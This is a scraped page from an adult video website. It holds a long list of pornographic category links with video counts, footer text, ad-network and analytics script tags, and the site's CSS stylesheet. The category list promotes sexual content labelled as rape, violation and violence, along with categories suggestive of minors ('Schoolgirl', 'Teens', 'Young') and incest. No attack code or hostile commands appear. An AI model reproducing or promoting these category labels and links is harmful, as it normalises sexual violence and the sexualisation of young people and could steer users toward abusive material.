<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><span>Maid</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total">96 vids</span></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span>Masturbation</span> <span class="total">256 vids</span></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">1931 vids</span></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><span>Milf</span> <span class="total">2405 vids</span></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total">108 vids</span></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total">72 vids</span></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><span>Nude</span> <span class="total">84 vids</span></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><span>Nurse</span> <span class="total">53 vids</span></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total">11 vids</span></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><span>Office</span> <span class="total">240 vids</span></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total">716 vids</span></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total">807 vids</span></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total">328 vids</span></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total">264 vids</span></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><span>POV</span> <span class="total">800 vids</span></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total">148 vids</span></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total">469 vids</span></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><span>Party</span> <span class="total">181 vids</span></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total">143 vids</span></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><span>Polish</span> <span class="total">22 vids</span></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><span>Pornstar</span> <span class="total">719 vids</span></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><span>Public</span> <span class="total">211 vids</span></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total">1712 vids</span></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><span>Rape</span> <span class="total">3331 vids</span></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span>Ravish</span> <span class="total">14 vids</span></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total">258 vids</span></a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><span>Redheads</span> <span class="total">370 vids</span></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total">62 vids</span></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total">17865 vids</span></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total">614 vids</span></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><span>Schoolgirl</span> <span class="total">105 vids</span></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total">241 vids</span></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><span>Shemale</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><span>Short Hair</span> <span class="total">24 vids</span></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total">69 vids</span></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><span>Skinny</span> <span class="total">658 vids</span></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total">421 vids</span></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total">46 vids</span></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><span>Socks</span> <span class="total">33 vids</span></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total">71 vids</span></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><span>Son</span> <span class="total">197 vids</span></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><span>Spanish</span> <span class="total">58 vids</span></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total">1015 vids</span></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><span>Sport</span> <span class="total">13 vids</span></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><span>Spy</span> <span class="total">32 vids</span></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span>Squirting</span> <span class="total">594 vids</span></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total">332 vids</span></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><span>Strapon</span> <span class="total">108 vids</span></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><span>Striptease</span> <span class="total">65 vids</span></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><span>Stud</span> <span class="total">47 vids</span></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><span>Swallow</span> <span class="total">238 vids</span></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">109 vids</span></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><span>Tattoos</span> <span class="total">25 vids</span></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total">111 vids</span></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total">1205 vids</span></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total">5014 vids</span></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total">165 vids</span></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1125 vids</span></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><span>Tits</span> <span class="total">642 vids</span></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><span>Toys</span> <span class="total">274 vids</span></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><span>Twinks</span> <span class="total">194 vids</span></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><span>Ugly</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total">225 vids</span></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><span>Upskirts</span> <span class="total">27 vids</span></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><span>Vintage</span> <span class="total">138 vids</span></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><span>Violate</span> <span class="total">33 vids</span></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><span>Violent</span> <span class="total">1086 vids</span></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">179 vids</span></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">102 vids</span></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total">352 vids</span></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total">1218 vids</span></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><span>Wrestling</span> <span class="total">51 vids</span></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><span>Young</span> <span class="total">1467 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; Rough Black Porn</span> All Rigths Reserved.</p>
                <p>Rough Black Porn is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c3e92bf982414b8007830177d53305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughblackporn.com/css/styles.css
body_size: 4628
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(53, 68, 47); }

#scroll-top
{ background-color: rgb(53, 68, 47); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
